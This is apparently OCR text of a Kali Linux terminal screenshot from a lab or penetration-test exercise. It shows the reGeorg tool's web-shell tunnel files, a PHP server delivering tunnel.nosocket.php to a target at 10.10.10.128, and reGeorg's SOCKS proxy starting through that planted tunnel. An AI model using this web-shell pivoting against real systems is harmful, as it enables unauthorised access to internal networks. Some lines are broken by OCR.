 ~/toos/reGeorg
File Actions Edit View Help
┌──(kali㉿kali)-[~/toos/reGeorg]
└─$ ls
LICENSE.html tunnel.ashx
LICENSE.txt tunnel.aspx
README.md tunnel.js
reGeorgSocksProxy.py tunnel.jsp
┌──(kali㉿kali)-[~/toos/reGeorg]
└─$ php -S 0:8888
[Sat Aug 9 02:56:46 2025] PHP 8.4.4 Development Server (http://
0:8888) started
[Sat Aug 9 02:59:11 2025] 10.10.10.128:39
[Sat Aug 9 02:59:11 2025] 10.10.10.128:39
.nosocket.php
[Sat Aug 9 02:59:11 2025] 10.10.10.128:39
kali@kali: ~/toos/reGeorg
File Actions Edit View Help
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO ] Log Level set to [INFO]
[INFO ] Starting socks server [0.0.0.0:1080], tunnel at [http://10.10.
8/tunnel.nosocket.php]
[INFO ] Checking if Georg is ready
[INFO ] Georg says, 'All seems fine'